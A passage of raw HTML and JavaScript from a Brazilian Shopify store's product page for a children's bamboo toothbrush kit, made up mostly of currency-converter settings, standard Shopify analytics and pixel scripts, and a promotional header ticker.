(KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha (ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "R$ {{amount_with_comma_separator}}", money_with_currency_format: "R$ {{amount_with_comma_separator}} BRL", userCurrency: "BRL" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "BRL".split(',') || ''; window.bucksCC.config.cartCurrency = "BRL" || '';
    </script>
  <!-- BEGIN app block: shopify://apps/simprosys-google-shopping-feed/blocks/core_settings_block/1f0b859e-9fa6-4007-97e8-4513aff5ff3b --><!-- BEGIN: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->









<!-- END: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->
<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 25088557101,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 25088557101,storefrontBaseUrl: "https://www.vivernoronha.org",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1683915058","configuration":"{\"account_ID\":\"216518\",\"google_analytics_tracking_tag\":\"1\",\"measurement_id\":\"2\",\"api_secret\":\"3\",\"shop_settings\":\"{\\\"custom_pixel_script\\\":\\\"https:\\\\\\\/\\\\\\\/storage.googleapis.com\\\\\\\/gsf-scripts\\\\\\\/custom-pixels\\\\\\\/viver-noronha.js\\\"}\"}","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"c6b888297782ed4a1cba19cda43d6625","type":"APP","apiClientId":1558137,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"759333170","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-SQMZJR941H\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":\\\"G-SQMZJR941H\\\"},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":\\\"G-SQMZJR941H\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":\\\"G-SQMZJR941H\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-SQMZJR941H\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-SQMZJR941H\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-SQMZJR941H\\\"},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-SQMZJR941H\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"348422450","configuration":"{\"pixel_id\":\"2048952381890380\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"169738546","configuration":"{\"tagID\":\"2614314238829\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Viver Noronha","paymentSettings":{"currencyCode":"BRL"},"myshopifyDomain":"viver-noronha.myshopify.com","countryCode":"BR","storefrontUrl":"https:\/\/www.vivernoronha.org"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":129.9,"currencyCode":"BRL"},"product":{"title":"10 Escovas de bambu + 01 Case - Combo Infantil - Frete Grátis","vendor":"vivernoronha.org","id":"6870959915174","untranslatedTitle":"10 Escovas de bambu + 01 Case - Combo Infantil - Frete Grátis","url":"\/products\/10-escovas-de-bambu-01-case-combo-infantil-frete-gratis","type":"COMBOCASEINFANTIL"},"id":"40495745433766","image":{"src":"\/\/www.vivernoronha.org\/cdn\/shop\/products\/criativo-vivernoronha-infantis-combo-case-v2.png?v=1632241253"},"sku":"VNE-KI01","title":"10 Escovas MIX + 01 Case","untranslatedTitle":"10 Escovas MIX + 01 Case"},{"price":{"amount":129.9,"currencyCode":"BRL"},"product":{"title":"10 Escovas de bambu + 01 Case - Combo Infantil - Frete Grátis","vendor":"vivernoronha.org","id":"6870959915174","untranslatedTitle":"10 Escovas de bambu + 01 Case - Combo Infantil - Frete Grátis","url":"\/products\/10-escovas-de-bambu-01-case-combo-infantil-frete-gratis","type":"COMBOCASEINFANTIL"},"id":"40495745466534","image":{"src":"\/\/www.vivernoronha.org\/cdn\/shop\/products\/arco-iris_89944dd3-326c-45cb-8bad-96d795467330.png?v=1650823114"},"sku":"VNE-KI02","title":"10 Escovas Arco-íris + 01 Case","untranslatedTitle":"10 Escovas Arco-íris + 01 Case"}],"purchasingCompany":null},},"https://www.vivernoronha.org/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"25088557101","storefrontBaseUrl":"https:\/\/www.vivernoronha.org","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":129.9,\"currencyCode\":\"BRL\"},\"product\":{\"title\":\"10 Escovas de bambu + 01 Case - Combo Infantil - Frete Grátis\",\"vendor\":\"vivernoronha.org\",\"id\":\"6870959915174\",\"untranslatedTitle\":\"10 Escovas de bambu + 01 Case - Combo Infantil - Frete Grátis\",\"url\":\"\/products\/10-escovas-de-bambu-01-case-combo-infantil-frete-gratis\",\"type\":\"COMBOCASEINFANTIL\"},\"id\":\"40495745433766\",\"image\":{\"src\":\"\/\/www.vivernoronha.org\/cdn\/shop\/products\/criativo-vivernoronha-infantis-combo-case-v2.png?v=1632241253\"},\"sku\":\"VNE-KI01\",\"title\":\"10 Escovas MIX + 01 Case\",\"untranslatedTitle\":\"10 Escovas MIX + 01 Case\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'BRL';
  var meta = {"product":{"id":6870959915174,"gid":"gid:\/\/shopify\/Product\/6870959915174","vendor":"vivernoronha.org","type":"COMBOCASEINFANTIL","handle":"10-escovas-de-bambu-01-case-combo-infantil-frete-gratis","variants":[{"id":40495745433766,"price":12990,"name":"10 Escovas de bambu + 01 Case - Combo Infantil - Frete Grátis - 10 Escovas MIX + 01 Case","public_title":"10 Escovas MIX + 01 Case","sku":"VNE-KI01"},{"id":40495745466534,"price":12990,"name":"10 Escovas de bambu + 01 Case - Combo Infantil - Frete Grátis - 10 Escovas Arco-íris + 01 Case","public_title":"10 Escovas Arco-íris + 01 Case","sku":"VNE-KI02"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":6870959915174,"requestId":"7ccd84fe-125d-40d5-9422-e7a5f1675191-1768527837"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 25088557101,
      theme_id: 165740740914,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.vivernoronha.org/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.vivernoronha.org/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.vivernoronha.org/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":25088557101,"isMerchantRequest":null,"themeId":165740740914,"themeCityHash":"12613787274466740129","contentLanguage":"pt-BR","currency":"BRL","eventMetadataId":"4eb5258e-2506-4656-9e8c-95b000cd45e1"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":6870959915174,"requestId":"7ccd84fe-125d-40d5-9422-e7a5f1675191-1768527837","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"BRL","variantId":40495745433766,"productId":6870959915174,"productGid":"gid:\/\/shopify\/Product\/6870959915174","name":"10 Escovas de bambu + 01 Case - Combo Infantil - Frete Grátis - 10 Escovas MIX + 01 Case","price":"129.90","sku":"VNE-KI01","brand":"vivernoronha.org","variant":"10 Escovas MIX + 01 Case","category":"COMBOCASEINFANTIL","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"BRL","variantId":40495745433766,"productId":6870959915174,"productGid":"gid:\/\/shopify\/Product\/6870959915174","name":"10 Escovas de bambu + 01 Case - Combo Infantil - Frete Grátis - 10 Escovas MIX + 01 Case","price":"129.90","sku":"VNE-KI01","brand":"vivernoronha.org","variant":"10 Escovas MIX + 01 Case","category":"COMBOCASEINFANTIL","nonInteraction":true,"remote":false,"referer":"https:\/\/www.vivernoronha.org\/collections\/kits-promocionais\/products\/10-escovas-de-bambu-01-case-combo-infantil-frete-gratis"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.vivernoronha.org/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.vivernoronha.org/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.3.min.js"
  data-application="storefront-renderer"
  data-shop-id="25088557101"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="165740740914"
  data-theme-name="VN"
  data-theme-version="1.0.4"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.vivernoronha.org/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Pular para o conteúdo
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--22165362114866__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--22165362114866__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }
  
  .horizontal-ticker-sections--22165362114866__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: horTicker 100.0s linear infinite forwards;
    column-gap: 60px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--22165362114866__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-sections--22165362114866__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
      column-gap: 100px;
    }
  }</style>


  <div class="horizontal-ticker horizontal-ticker-sections--22165362114866__2c2ec774-3430-481f-b927-e9c035b9d24e color-accent-2 section-sections--22165362114866__2c2ec774-3430-481f-b927-e9c035b9d24e-padding always-display" style='--mobile-text-size: 1.6rem;--desktop-text-size: 1.9rem;--mobile-image-height: 2.6rem;--desktop-image-height: 3.6rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

          <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
            FRETE GRÁTIS
          </p>
        

          <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
            PREÇOS ACESSÍVEIS
          </p>
        

          <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
            DESCONTOS
          </p>
        

          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                FRETE GRÁTIS
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                PREÇOS ACESSÍVEIS
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                DESCONTOS
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                FRETE GRÁTIS
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                PREÇOS ACESSÍVEIS
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                DESCONTOS
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                FRETE GRÁTIS
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                PREÇOS ACESSÍVEIS
              </p>
            
  
            
            
          
            
